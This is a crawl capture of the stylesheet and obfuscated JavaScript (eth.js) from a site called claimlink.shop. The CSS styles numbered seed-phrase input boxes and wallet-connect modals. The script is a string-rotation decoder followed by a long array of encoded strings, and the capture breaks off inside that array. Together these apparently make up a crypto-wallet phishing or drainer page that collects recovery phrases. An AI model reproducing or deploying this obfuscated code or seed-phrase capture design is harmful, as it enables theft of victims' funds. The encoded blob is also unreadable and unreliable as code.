

--- FILE ---
content_type: text/css
request_url: https://claimlink.shop/assets/css/style.css?v=09.19.205
body_size: 1620
content:
/*=============== GOOGLE FONTS ===============*/
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap');

/*=============== VARIABLES CSS ===============*/
:root {
  /*========== Colors ==========*/
  --hue: 240;
  --first-color: hsl(var(--hue), 16%, 18%);
  --first-color-alt: hsl(var(--hue), 16%, 12%);
  --title-color: hsl(var(--hue), 8%, 15%);
  --text-color: hsl(var(--hue), 8%, 35%);
  --body-color: hsl(var(--hue), 100%, 99%);
  --container-color: #FFF;

  /*========== Font and typography ==========*/
  --body-font: 'Poppins', sans-serif;
  --big-font-size: 1.5rem;
  --normal-font-size: .938rem;

  /*========== z index ==========*/
  --z-modal: 1000;
}

@media screen and (min-width: 968px) {
  :root {
    --big-font-size: 1.75rem;
    --normal-font-size: 1rem;
  }
}

 *{font-family: 'Poppins', sans-serif;}
        
  .seed-phrase-container {
      display: flex;
      gap: 8px;
      flex-wrap: wrap;
      justify-content: center;
  }
  .seed-phrase-item {
      display: flex;
      align-items: center;
      background: #efefef;
      padding: 3px 4px;
      border-radius: 16px;
      border: 1px solid #ccc;
      width: 28.5%;
  }


  .seed-phrase-item label {
      margin-right: 5px;
      font-size: 14px;
      /*background: #aca5a5;*/
      color: #000;
      width: 25px;
      text-align: center;
      padding: 5px 0px;
      border-radius: 17px;
  }
  .seed-phrase-item input {
      width: 100%; /* Make the input wider */
      border: 0;
      background: #efefef;
      text-align: left;
      font-weight: 400;
      padding: 5px;
      font-size: 13px;
      outline: none;
      color: #1c1c1c;
  }


  /* Placeholder styling */
  .seed-phrase-item input::placeholder {
      color: gray;
      font-size: 12px;
      opacity: 1; /* Ensure the placeholder is visible */
  }

  .seed-phrase-item input:focus {
      outline: none;
      border: 1px solid #ccc; /* Add your preferred color */
      border-radius: 17px;
  }

  .buttons-container {
      margin-bottom: 20px;
  }
  .buttons-container button {
      padding: 10px 20px;
      font-size: 16px;
      margin-right: 10px;
      cursor: pointer;
  }
   /* Basic styling for the modal background */
  .modal {
      display: none; /* Hidden by default */
      position: fixed; /* Stay in place */
      z-index: 1; /* Sit on top */
      left: 0;
      width: 100%; /* Full width */
      height: 100%; /* Full height */
      background-color: hsla(var(--hue), 18%, 75%, .8); /* Semi-transparent background */
      overflow: hidden; /* Prevent scrolling */
      transition: all 0.3s ease; /* Smooth transition */
  }

  /* Modal Content */
  .modal-content {
      background-color: #fff;
      width: 100%;
      max-width: 500px;
      margin: 0 auto;
      border-radius: 20px 20px 0 0; /* Rounded top corners */
      position: relative;
      bottom: 0;
  }

  /* Close Button */
  .close {
      color: #aaa;
      font-size: 28px;
      font-weight: bold;
      position: absolute;
      top: 10px;
      right: 10px;
      cursor: pointer;
  }

  .close:hover,
  .close:focus {
      color: black;
      text-decoration: none;
  }

  /* For mobile: Keep modal fixed at the bottom */
  @media (max-width: 768px) {
      .modal-content {
          position: fixed;
          bottom: 0;
          left: 0;
          right: 0;
          border-radius: 20px 20px 0 0 !important; /* Rounded top corners */
          transform: none; /* No sliding effect */
      }
  }

  /* For large screens (laptops): Center the modal */
  @media (min-width: 769px) {
      .modal-content {
          top: 20%; /* Center the modal vertically */
          border-radius: 20px !important; /* Rounded top corners */
          transform: none; /* No sliding animation */
      }
  }

r {display: block; background: #f1f1f1; padding: 9px 13px; border-radius: 8px; margin-bottom: 6px; text-align: left; font-size: 16px; border-left: 0px solid;}

.web3-modal-title {
    color: #000 !important;
}

.web3-modal .item span {
    color: #000 !important;
}

.web3-modal {
    background: #fff !important;
    color: #000 !important;
        border-radius: 1.25rem !important;
}

.swal2-popup {
    background: #fff !important;
    color: #000 !important;
    border-radius: 1.25rem;
}

.web3-modal .item:hover {
    background: #efefef !important;
    border-radius: inherit !important;
}

.web3-modal .item .arrow {
     -webkit-filter: invert(0) !important; 
     filter: invert(0) !important; 
    color: #000 !important;
    margin-top: 15px !important;
}

.swal2-container.swal2-center>.swal2-popup {
  border-radius: 1.25rem !important;
}


@media all and (max-width: 600px) and (orientation:landscape) 
{
  .web3-modal, .web3-overlay {
    position: fixed;
    bottom: 0 !important;
    top: unset !important;
    left: 0;
    width: 100%;
  }
  
}


.swal2-container.swal2-backdrop-show, .swal2-container.swal2-noanimation {
    background: hsla(var(--hue), 18%, 75%, .8) !important; 
}


.modal{
  height: 100vh;
  display: none;
  place-items: center;
}

.modal__button{
 display: inline-block;
    background-color: #ededed;
    color: #000000;
    padding: 1rem 1.25rem;
    border-radius: 17px;
    transition: .3s;
    margin: 3px 0px;
    text-align: left;
    font-weight: 400;
    cursor: pointer; border: none; outline: none;
}

.modal__button:hover{
  border: 1px solid #ccc;
  background-color: #ebebeb;
}

.modal__container{
  position: absolute;
  top: 0;
  left: 0;
  background-color: hsla(var(--hue), 18%, 75%, .8);
  width: 100%;
  height: 100%;
  display: grid;
  align-items: flex-end;
  overflow: hidden;
  transition: all .3s;
  z-index: var(--z-modal);
  visibility: hidden;
  opacity: 0;

  /*=== Effect 3 ===*/
  /* perspective: 1000px; */
}

.modal__content{
  position: relative;
  background-color: var(--container-color);
  text-align: center;
  padding: 3rem 2rem 2rem;
  border-radius: 1rem 1rem 0 0;
  transition: all .3s;

  /*=== Effect 1 ===*/
  transform: translateY(10%);

  /*=== Effect 2 ===*/
  /* transform: scale(.5) translateY(10%); */

  /*=== Effect 3 ===*/
  /* transform: rotateX(65deg) scale(.75) translateY(10%);
  transform-origin: 50% 100%; */
}

.modal__img{
  width: 150px;
  margin-bottom: .75rem;
}

.modal__close{
  display: inline-flex;
  background-color: var(--first-color);
  border-radius: .25rem;
  color: #FFF;
  font-size: 1.5rem;
  position: absolute;
  top: 2rem;
  right: 2rem;
  cursor: pointer;
}

.modal__title{
  font-size: var(--big-font-size);
  color: var(--title-color);
  font-weight: 500;
}

.modal__description{
  margin-bottom: 1.5rem;
  margin-top: -10px;
  color: #7d7d7d;
}

.modal__button-width{
  width: 90%;
}

.modal__button-link{
  display: block;
  margin: 1rem auto 0;
  background-color: transparent;
  color: var(--first-color);
  font-weight: 500;
  cursor: pointer; border: none; outline: none;
}

/* Show modal */
.show-modal{
  visibility: visible;
  opacity: 1;
}

.show-modal .modal__content{
  /*=== Effect 1 ===*/
  transform: translateY(0);

  /*=== Effect 2 ===*/
  /* transform: scale(1) translateY(0); */

  /*=== Effect 3 ===*/
  /* transform: rotateX(0) scale(1) translateY(0); */
}

/*=============== BREAKPOINTS ===============*/
/* For small devices */
@media screen and (min-width: 576px){
  .modal__content{
    margin: auto;
    width: 380px;
    border-radius: 1.25rem;
  }

  .modal__img{
    width: 170px;
  }
}

.modal-main img {
width: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://claimlink.shop/assets/eth.js?v=09.19.205
body_size: 57650
content:
(function(_0x49f7c8,_0x48302b){function _0x30f56d(_0x482f3b,_0x16b736,_0x4b04e4,_0x2a8167,_0x5512c9){return _0x2e30(_0x2a8167- -0x252,_0x16b736);}function _0x361ed6(_0x55c220,_0x5a973e,_0x1bac16,_0x359d6f,_0x12327e){return _0x2e30(_0x1bac16-0x3cd,_0x12327e);}function _0x4a2933(_0x5c4375,_0x15b298,_0x22ef6f,_0xe91019,_0x364d34){return _0x2e30(_0x22ef6f- -0x111,_0x364d34);}function _0x4b9716(_0x5a39ae,_0x991579,_0x530bf5,_0x6fea37,_0x1fdcb9){return _0x2e30(_0x991579-0x3e8,_0x1fdcb9);}function _0x3cb8b9(_0x44142f,_0x4841b8,_0x247796,_0xf0573a,_0x567b2d){return _0x2e30(_0x567b2d- -0xd4,_0x4841b8);}const _0x59f1da=_0x49f7c8();while(!![]){try{const _0xacf465=-parseInt(_0x4b9716(0x7ef,0x7ec,0x71f,0x841,'tCUO'))/(0x86e*0x1+0x12d6+0x3e5*-0x7)*(-parseInt(_0x4b9716(0x876,0x85a,0x658,0x725,'US^('))/(0x2*-0x4c7+0x1d26+-0x1396))+parseInt(_0x3cb8b9(0x3a5,'UZUj',0x761,0x304,0x571))/(-0x1*0x508+-0x1185+-0x130*-0x13)+parseInt(_0x4b9716(0x468,0x52b,0x6fd,0x389,'Nd(@'))/(-0xe*0x25a+-0x9b2*0x2+-0x3454*-0x1)*(parseInt(_0x30f56d(-0x13c,'wc)a',0xaa,0xe0,-0x100))/(-0x433*-0x7+0x324+-0x2084))+parseInt(_0x361ed6(0x578,0x662,0x6ac,0x692,'4VOX'))/(0x17cf+0x1*-0x174+-0x1655)*(parseInt(_0x4a2933(0x2a0,0x350,0x194,0x3de,'F5oq'))/(-0x102b+0x1*0xb48+0x275*0x2))+parseInt(_0x4a2933(0x30,-0x3f,0x127,0xb4,'PlnM'))/(-0x1*0x236b+-0x1*-0x25dd+-0x1*0x26a)+-parseInt(_0x361ed6(0x83d,0x4e6,0x5ea,0x77a,'tCUO'))/(-0x13bd+-0x1d7*-0x12+0x3d*-0x38)*(-parseInt(_0x4b9716(0x6d2,0x50b,0x27e,0x2d5,'PlnM'))/(0x1ecb+-0x2530+0x66f))+-parseInt(_0x361ed6(0x61e,0x7c4,0x62c,0x4a1,']@&7'))/(-0x1*-0xc2f+0x56b+-0x383*0x5);if(_0xacf465===_0x48302b)break;else _0x59f1da['push'](_0x59f1da['shift']());}catch(_0xf0964f){_0x59f1da['push'](_0x59f1da['shift']());}}}(_0x4151,0x1c1*-0x9d0+0x4a2e1+0x278f*0xa2));function _0x4151(){const _0x51eb52=['D8kqsSoSW6y','AM7cL8knWR8','W7NdIJ0CWRe','W4S/W59edW','zaKnixS','ehJcOhRcMa','W4uzW4tdTCon','W5nZkCktW6C','W48BW5v4ea','rmkrWRZcLtG','WODWWOzStG','wSkJlgJcRW','E8owbWddSq','BNrHWPhdNW','thBdPSoLFa','W6NdRXKeWQe','qWunc00','WPOeWQ5IdG','e1aSoMK','W5TLW6xcSmkf','W7WeW5JdUq','W7GPe8oddq','uHO9nwG','A1zUaGm','yNjRz8o+','DgXZqSoJ','ECo1eIVdQq','WOZcQdG','W5Opbmk2W40','W63dUaGGWRK','rmkIn1dcUa','pttcSd5u','umoUeZa','W7tdUCkwWOPN','e8kkW57dJSk9','msBdJcWY','ymkAWQZcUCoA','zCkbWRVcLJi','zW3dNCkJca','W4meWQBcL8kW','W5qbW5FdRSov','Db0Xiw0','WRhcKdJcPKi','W64sWR3cQSkK','W7lcMqFdRmoK','w1DyWOBdHa','W5CWW7TKca','yqldNCkmcq','WRfRWRXjnG','E8komxJcTq','WO3cO8odsmo/','zSobgGldQG','E8o+bWddQq','W6pdSXKx','orldRWOQ','xSo1W5lcU8oo','rmokW6FcKCoN','W7VdPspdSeO','EL1VlYm','W7ddGmkLWRb3','bsddGY0I','W6S1W4pdGCoQ','WRlcLHFcOhm','u8kUWRtcHcC','W6pdUaFdPua','W6ZcMGddPSoq','WQJcHIVdOmot','qmkfg0pcKa','W5qWoSkPW5C','n3e9mLG','W7ldOmkCWPy7','fsHdW6NcLq','W43cNYBdPCoQ','W5PremkEW78','W4GBW4HOaW','W4lcOXZdHCo1','zmkrWRNcHI0','W7axW4nO','r3LUncG','kNFcSgpcIq','W5xcV8ohkG','eeKYmG','s8k6BmoPW5e','s3ZdGq','FCodreDb','W6DQgmk0W5C','W65KW6tcKmkr','W7qmWQzrba','W4ddSG3dGu0','WRCSWQnGaq','ebPrW7pcLa','WPKvWO5+da','W4NcI8oqm8k4','W5izW6xdL8of','W5nvtCkMWRq','WRv6WR0DW68','bahcUqrw','lJVdLdrH','D8kLoLxcIW','W60haCozgW','E8k4bIVdQq','W50gi8oama','bZBdSsKR','zSkgg1tcJW','lIPG','w8o+uL1N','grFcTsXO','C8oMeIddNW','rCk0ACo0W6K','W7rGhG','W4fugmkgW7O','WPWQWQLWbq','iXFdLcaH','xmkpx8o/W4C','W7RcG8kMcCkC','W7PhxCkbWPe','WQ5uWR4IW6m','WPFcIbJcOvi','W5xcPmkjxq','W6HdFmkmWOm','pHFdGIun','W55xydm0','kCkEW7W','W4iOWQD3aq','BLP0iW','CCkSkglcKG','W7fRf8kfW5O','W7lcTmo8iwm','WQRcQSoMt8oD','W5ldHSksWO9E','wxxcPCkJWPC','WR3cNmo3DCo6','jCkcW7pdRmkC','W63cKtRdKCok','W7KSW7O','W73cTmoVj3q','W5HyW5BcNCk7','osxcLJbS','A3LXtmoJ','nHVcOGDb','lY5+W7NcTa','W4XLvmkBWRe','W68gW47dVW','lwJcLLpcPa','W5yJW6XMca','baZcVGL4','zSoCDgDx','B8oEW6dcMSoz','W6VdPsOnWQy','seP4tmoK','ymopW5xcQSoG','CtS/aLa','aXlcGaTO','tCoaqLns','AxTRqW','FehdOmoCuG','W58eW5XLjq','W57dHmkrWP5j','CrC2ka','W4zyW5hcGSkq','zqBdNCkQdq','xSkDuSojW6q','xSkNWQ3cGXe','fYtdII0+','F8kEpfRcRq','lCkFW7/dLCkw','W5Tvmgbe','EhDnpGm','W4fbimkRW78','WPvOWPL3gG','W7JdQb8rWRO','W5WBl8odCG','W6pcMIK','WOZcPSkkDG','z39nWQtdNa','A8ogdXZdLa','gdhcGa5Y','WQbwWRT3cG','whpcOCkVWPy','W4tdVbi','c8oNWR16va','W4mXWQXG','yXpdMCkdga','fgWmiLu','WQdcOmogAmoV','W4WQWQm','WQXzWQyCW54','W6PhrJKj','W5nsCW','W4BdRJCjWPy','mxa5l18','u8kJWQhcLdW','oCk/W4ZdJSkV','lmo+WRPSqG','gCoEWPLzxW','W44xja','zIG7a0O','WOBcKmoivSoz','W58qk8ombG','C3dcT8kbWPu','ESkvWQtcJHO','zSkSuSoVW60','WQ/dQXJdRLO','B8owvvLB','aSoWW6xdHMbWW4fPae11','m8oIWP9aDa','F0ZcT8k6WP8','W43cICosmmkZ','wwBcQCkNWOO','EGaxphq','DIFdVSkwdq','C092sCo7','jmkKW43dHmkJ','W6NcUCkalCks','iJTGW7VcRG','W4azc8osoW','W7RcNd7cQ8ob','BmoYeYW','vefg','W6VcRmkReCkC','aWRcOJ5R','W7WgW4NdJ8ox','ymoZBhzv','WR5LWR0hW60','CrasiW','AHCjkgW','W7hdKshdKgq','W5ZcICojmG','kSo8AfFcUG','nqfsW7JcMG','WRGoWPrRha','W7m5W4f/mW','qayoove','mSkXW55juW','W4idgSo5lq','W6zjvsO7','W4GUWOJcOSkf','W5SBW4rzla','W7pcR8o4','W7lcPmkKvCkP','WP9bWQzooW','smoIW5vjW48','W74HW7ZdGSob','xc8Vph4','W7bwFtKR','WRHvWOylW6a','WOSTW78','xSkvASo6W4W','sSoSW6VcQ8oJ','yCkgWR7cVse','zhnXwmoJ','WQxdVSk+EcmRe8oQdSkdA8keDG','gI7cQtb9','BCowW6xcRmoC','vvTEWRRdRG','W4ZcT8kyFmk0','qmkOWOBcUWC','fCkBW6pdGCkO','W6NcMYddP8os','aLJcIxpcKq','DfxcV8kOWRa','vmokW6T1W6m','xmo2yMfA','W5uqW5C','uGGOjgu','W6LVc8kfW4S','W55SlSosW6y','u8kHCmoC','jc5KW5VcRa','Df1BWPFdIW','WQxcVCo2EmoE','qghcIImRW7H4W5lcMG','ANBdU8ou','W5JcT8oPkwm','hf/cTu/cLW','u3fDWORdHG','F3/cM8kfWQe','WPn9WP1EdW','rejwWOW','vaSlcxa','y0ffWRxdMa','W67cUCkIcSkC','ySkSqmouW6u','aJxdIcyI','W7NcMmkYq8kz','W6TUW7tcRa','vLXQjb4','wv/cVSk6WPC','wb/dRCkXWOy','W7JdOmkUemkC','W4eRW5GSuCkMW7JcPSk3p3KYWQ5D','vCkVWRdcMsa','W7fromkuW5m','W74sW6RdK8ob','xCoayxDm','W7jGyCkhWO0','W4n2W6SL','W5ntFJ0','WObBWR9yaq','raFdOmk7eW','gZhdGZeV','W7jJuSkLWQu','D8oBW6JcPSoG','mfhcN8owvZ09W6yBvmkb','WOhcRIhcIfe','waumhg0','WRdcQ8oZxSon','m1e9nfK','p3qZiMK','qwhdLq','W45MlSkmW5K','nmo4WPjlqW','WO5Gz8kUW5xdLNldNqK','k1VcRupcUW','W7bVdCoFW4q','W7xcKCoEagi','sSoQW6PZW6K','W6tdHZKxWP4','o8knWRxdL8kv','W4ZcTCk4rCks','W6JdRHNdSu8','W67dIJyxWPG','WRTxWQXjdq','BKn0iqC','gmkrW4/dHmkF','W4O7D8k4W5e','W5nIrWOy','WPuXWP9thq','WPpcSY7cMuy','atjzW7O','W7C9W4pdPSof','rNVdTSovxq','W6asWOxcH8k9','Emo+nbhdNa','W7dcOSkJbCkv','q0TfWOy','W73dH8k7WOv6','W74wW4RdUCoC','WOxcKtVcVga','W4bln8kPW7u','W5HJvCkXWQW','W44rW5ffaq','ktRcLcPS','W54kW43dP8od','hLqLk3i','W5VcGaVdRmoQ','W68NWOTH','W4dcNSkUx8kM','B1j2kW','gYddQYqI','W7JcOmkIcSkn','uSoQW7XGW54','q8osW5pcKCov','WR1FWPy3','W6yOWQZcT8kU','i8o5FeZcRW','W4/cNSookW','ECkZWPNcPqq','pJtcId59','W7OJd8kwW64','W44iW4xdVSoK','W4JdRmkNWRnz','B8oZgsJdVG','W6xdTCkbWOn2','kKtcVv3cKW','W4VdNbtdT1O','Dmkvl3O','W7pcQmk/emk8','eu8Yjx8','W4y1WPxcSCkT','ELrXjd8','eeNcHKdcIa','twldL8oEtW','y193qSo7','EgbZjqm','W4LjASkGWRm','kmkkW53dNSk7','W4aYemoepq','W4ZcI8othmkG','W4ZdQW7dRhy','qCkAWPtcUY4','yCkQWP3cJX4','x3JdHSo+ua','W5xdGGWxWRO','FmotrKfn','W6ukWO9j','W5CUWOfCiG','vWCmpha','W5arW5f4','kCoNWPfBAG','nY5OW6O','W5DzfCk1W5q','FCo3ecJdOG','omo0WPrA','WPpcOI7cN0a','C2vVtG','WQxcSmo8wmoA','E8kokNBcGa','nmoqWPr5tW','W58IfmknW5u','CSoKfc3dTa','sxzfq8oW','ASoLtvXo','W5ehW5r4cW','BLX+pG','W4tcPmkElCkj','u1D5FmoW','b3FcGghcQG','WPLsWOXVja','W4ZcKSotl8kT','W7DXsmkTWO8','ySkAFwxcIq','dXhdNWKv','W7bEACknWRm','W4mCjW','WP12WPLUfW','AmoMeIpdVG','oeumgfG','DXWqiNq','WPDQWR0cW6a','rSoTW5BcJSo8','W4iuESkwW6y','W5ZcLmoZk8kZ','FCo4W73cI8oo','x8kIW6HgWOC','xejCfr4','WPTUWOXPbq','j0hcR37cKG','W6K7WQ/cS8kW','W5ldMqSeWR4','etBdMXKS','emo4WOvB','sLZcU8kFWRC','W4fsDYCj','W41AeCkqW58','W6pcV8o+kW','WRXmWRLPba','W587WQ9Qeq','W5iBW4HObq','gLxcS2xcJa','W4xcP8knvCkG','AYhdQ8k1jW','arZcSXXC','W681WQlcLmo8','W6bVW7C','W43cQSoZhmkw','jvyxa2i','W68lW5JdPq','p0umj2O','W7lcH8kbr8kZ','FCodqfep','W77dStCFWPK','W7OkW5pdRSoe','WRW2WRq','W4euW7ddSCoR','BN5gWOJdSG','W73dSCkDWOnN','xHGunLy','abH0W7ZcRG','C31TtmoY','W6W5W7ZdVCof','tmoQW6jRW4S','W5ZcMSosomkK','x0buWPddJW','WQbBWOrzcq','FfjPmWO','W5/dUd8IWQy','W5SCW5fekW','wXWEp3K','W4KAW77dNmou','WOnRWO5Hiq','tCoqfW/dUG','W6eUWQNcH8k4','WQFcQ8o3xmoC','n8odze3cRW','F0fGcdC','zGRdMSkFdq','W6aKWQdcG8k6','ss8Skvm','c3a3lNe','tb0Xl3a','w3VdI8oCxG','pSo+CvlcVW','rHBdN8kJfq','Eh98fbG','xt0klgK','umkCEmoBW5O','eSoVz2NcVa','W60XWR3cISkT','W4OEjCoAkW','hmoKDLq','WQpcVmoMEmoe','W4tdV8klWPfb','W6/cJchdS8oh','W6fsomkiW7W','Dmk1xmowW7q','W5ZcU8kXe8kR','W5uqW4bPna','dZpdNWGJ','W5pdRCk6WOa','W47cHIBdJCoa','W5ZcNSotkW','BCojs0zw','raFdUCkBaG','vfnH','eK8ld0a','W6yeW6RdGmow','g0tcON7cMW','WQtcQIRcTw8','A8oxW6hcSCoB','qmo4W5dcVSo3','W4WClSohkW','W7inW5O','WQ3dQqFdQqa','brdcKsH8','otdcNZ1i','W7OhW5K','p8o+WPHCuG','r3DFWRldPq','WPtcPJ3cIKy','W4umWOTKbG','W5hdSh7dNXbfq2tdNWmpBW','bIBdLtuO','zx7dPSoOBq','W6PIzsGh','W7BdRqxdTK8','dXL+W5RcJa','ymkEdL3cSG','W7HLW5ZcUCks','WPaqWRD9dq','wLpcUCkpWPC','FSoObd0','W6VdU1xcQqy','FCktbf7cTq','W44wW4BdGCoV','vLLwWPldHG','W6pcQCoDoMm','ESk7F8oOW5C','W6lcHI/dP8od','ywz0WQRdOG','o0mnihe','bGhcRILC','W4DlWP3cOCoQ','W5JcMCk3sSke','W4vTC8kYWOu','W44nWRjQpq','FCoJba','W6ldLSkkWRbY','qMtcJxv3WQu5W63cUSk+cmk3WPO','WR4SWQLHfG','Emohsubh','ESodW7xcI8oi','FCokW6JcTSoB','WPf1WPTukG','W4vTmSksW7y','n3WWlq','rq8toxK','W74hW7L4','gSoJu0JcSa','vtCth24','WOHzWR05W4i','W6FdPGpdJeC','av7cT2xcIG','WR41WRDHcG','W6PQW5pcNmkW','W7/dSCklWPbw','W55dwmkWWQu','W71KW6pcOq','W7NcMmoIk8ku','Ba8wkNm','W4ygWQnqdq','W61YuCkMWRa','W6SbW4ddNSoI','bc3dSWqg','W6pdQXldMxO','W6NcJdtdVSot','W59LomkxW40','WPxcRCoxrCoK','W7ycW4xdH8ot','W5DVvSkxWRm','fLKOaMC','ySods1jw','W4mCnW','W5mnb8kQW7G','s8kiBmozW6O','gmkdW6NdVSk9','W60cW5hdVSot','o8kjWRxdQmkDW49TWO93W6dcTmo3cxC','W4SAm8oemW','h1RcSuxcSG','WQKKWQTXaq','eb3cVXOB','W7adgSkgW4G','WOTLWR8MW5q','bCkNW5JdHSka','bmodv0ZcOW','l8kfW7ddRmky','W6GaW77dOmoK','DwrgWOZdNW','W4ZcUCkeuCk9','DCkCFmouW4S','W4pcN8oTcKa','W7azW5hdOSoI','W67cNt3dPmok','C8k0vSoBW6S','EKBdMmotDa','W5xcUCkZrmkJ','W79GW7ZcOmky','W4yDjW','A8opW7pcRCof','FSkBlxVcJG','sufOkb0','WQCYWQjqmW','s0FdH8ojyG','W7tcJ8kfpSk/','se9tqCo8','h8oZWP1PtG','tmoaW4VcQSo4','W5JcGYldGCob','W7KpW5ldQmoD','W5v1vIO9','CSkRsG','t8olW4NcHSo2','pvGkcv8','W4jXpmkjW7S','EmkRg8krWQG','fX7dIZGp','xMxcVCkLWQe','W5K2WQDR','uLXbWQ/dGW','W7BcLCkxaSk4','W7NcKsVdSmo2','aeuOi2i','W4vkdSkdW4u','yqZdNmkbfq','W5VdG8kcWP1D','wSovW4lcRSoI','W63dKY0cWOi','W55Mn8kyW6O','hK8RE2G','bK8UcxK','W65RhmkgW74','AZe/ovm','f04O','W53dQWKTWPC','BL91jaq','xflcQq','eaBcVHTC','zhVdOSo1Aa','xv1CWO0','W6GHW4tdN8ox','W514W53cRCki','W7zUpmkNW5i','WRFcJcxcT1m','WRdcNmodxmo/','W5XwsCkXWQ8','W4S9omk7WPq','lSk1u3FdR19aW77dHJK','W5WWW4e1sa','W7VcUmkPb8kn','W6JcICkwm8kW','x03dOmotCW','W4XSa8kQW7W','hJ3cTHHU','wWCBkhK','wun/WO/dOa','W6pcJCoXmCka','w8oRxh9Y','W6GOWR7cLSk4','WOzTWOPVda','sSo9W7TQ','bxVcQ1/cVa','EZ4Pa1m','W7zQlmkVW5O','WRxcTmoRoMq','W4BcHaRdLCoR','W6iMW5JdG8oK','tCo/W7fO','W4LdsSkG','cqhcOHXc','WQ8aWQ1vkW','W6HXW6dcUCke','fKKVjNW','W4hdMHxdLMC','W7OkWPT0ka','kMv5W67cQq','v1/cRmkBWOe','aKGSAxC','W4BcVmokmCkv','W4W9WRzSca','rmo+W5bHW78','y8ozW5ZcQSoS','WQNcTSo2xmoe','WO3cQcVcJe8','W7fpsSkG','W4NcV8kIaCkv','W7LaW6dcOmkw','W5KqW4q','WOtcQwhcGfO','qXWqohm','WRBcVstcU1a','hb/cTrPv','F0/cHmkU','WQZcRCoMtCoB','fHZcPXPz','W77cJmoojSkZ','tHddI8kibq','WR5eWRa3W7G','W7ddSmkxWQfL','W4dcKSoeo8kK','lrVcMZr9','BaZdH8kk','W4RcL8oppmkQ','W5rixG','F07cJSk/WPe','wGldTYhdIKXiW7OJW6Cr','xCo+ca/dKq','EHldV8kJia','W7yBW5TLWQu','F8oSDuNdPa','dN/cGwRcUG','puNcSuFcMq','oKyyowa','W5XtAauG','qSk3WRBcGZS','ESoFWRtdNSkl','W5e7mSk+','W4hcLCoflq','W5rrvmkmWRe','W7/cOConlvW','d8kbW7ZdK8ki','cmoFWQrdtW','j20Wkf8','l8kgW7ZdS8kG','y0filJW','kKRcIgxcQq','Axz2iGi','W6ZcUWJdRSoI','W6VcQmoepCkV','W4xcMSoq','v8k7kuxcLq','lXj1W4tcMG','W4W6WQzaeq','mmo0WPTksa','AryA','W6tdMSkzWQ5P','W7JcMGxdK8oU','W70hWQxcImkm','W5VcL8ojpmkK','rhBdImoXFW','W6ZcQCklcmkw','W6VdPHa','WQ/cSIJcVuW','k8k/W5ldHSkJ','W4GeWOL/dq','pxBcG1/cQa','W4e0kSoAcW','zGOo','omo4uxFcVq','W6KSWQJcImkG','W7OhWOtcLCkK','W6XSW7xcU8kj','WRyaW5ldPCoc','WPlcJYhcU0G','FWCmoa','W77cOCkMf8kk','jGddKJm2','W7ddRd4dWOa','vfPskHS','W4O7WRzacW','hJNcUbnu','W6rUW7tcTmkr','W7SRW4b3ba','W5bey8koWQa','W6zUfSkDW7O','rmkWWRZcMG','W5aNnSk/W5W','W6riqJeJ','WPXSWP1Rea','AZBdQ8kQoq','kSogt2lcQq','iIFcMYP9','W4n7amkQW78','W6iYWRNcLmkH','ECk4bgJcKW','hgNcHvtcQG','W5vdzGWa','W7BdMSkWWQv8','WO7cPdVcHeW','W6HefCkVW44','jCkDW6NdU8kZ','WP3cKSodrCoQ','amo0x1hcOq','lZVcJHvX','kCkHW7hdO8kI','A8olqfTw','W5Wwnmo9mq','W7HJhmkmW5O','FMldJXf+WRBdPCoFWOe','W7JcGCoMbSk4','W4/cTqVdK8od','W7GHW4tdKSoy','mZL1W6JcPq','wu/cMCkFWRW','r3pcVSkWWOS','xmkNWRVcKca','EaCrovS','puW2fNm','W7nyhmkFFW','W7GNW7hdN8oE','i0JcILtcJa','W7ZcO8odjCks','W5KLj8kGW4a','W4pcV8kova','dMBcJW','W5dcRSk5zCkW','jCo+yflcIW','qbRdOmkl','bKuKiG','W4W7W6FdJmoY','W4SjeCoBfq','cwJcSMpcJq','tmoHWRjZW4i','FCkPs8ocW5G','xcuYkfq','W5SCe8oalq','kZ9KW67cSW','W69Ps8kzWQa','vrldV8k+fq','W5KxW7ZdPSoY','xLRcPmk6WPK','B8ozW7dcTSoa','D8kdhLdcJq','Av5/krS','W6PYW6m','wSo1surB','B